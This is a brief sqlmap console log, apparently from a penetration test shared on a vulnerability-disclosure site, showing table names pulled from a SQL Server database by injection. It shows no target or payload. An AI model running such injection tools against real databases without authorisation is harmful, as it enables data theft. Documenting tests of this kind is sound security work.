 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[15:32:26] [INFO] resumed: dbo.Employees
[15:32:26] [INFO] resumed: dbo.EmployeeTerritories
[15:32:26] [INFO] resumed: dbo.Invoices
[15:32:26] [INFO] resumed: dbo.Order Details
[15:32:26] [INFO] resumed: dbo.Order Details Extended
[15:32:26] [INFO] resumed: dbo.Order Subtotals
[15:32:26] [INFO] resumed: dbo.Orders
[15:32:26] [INFO] resumed: dbo.Orders Qry
[15:32:26] [INFO] resumed: dbo.Product Sales for 1997
[15:32:26] [INFO] resumed: dbo.Products
[15:32:26] [INFO] resumed: dbo.Products Above Average Price
[15:32:26] [INFO] resumed: dbo.Products by Category
[15:32:26] [INFO] resuming partial value: 'dbo.Quarterly O'
[15:32:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:32:26] [INFO] retrieved: rders
[15:32:34] [INFO] retrieved: dbo.Region
[15:32:44] [INFO] retrieved: dbo.Sales by Category
[15:33:10] [INFO] retrieved: dbo.Sales Totals by Amount
[15:33:39] [INFO] retrieved: dbo.Shippers
[15:33:52] [INFO] retrieved: dbo.Summary of Sales by Quarter
[15:34:31] [INFO] retrieved: dbo.Summary of Sales by Year
[15:34:43] [INFO] retrieved: dbo.Suppliers
[15:35:01] [INFO] retrieved: dbo.sysconstraints
半:
www.wooyun.org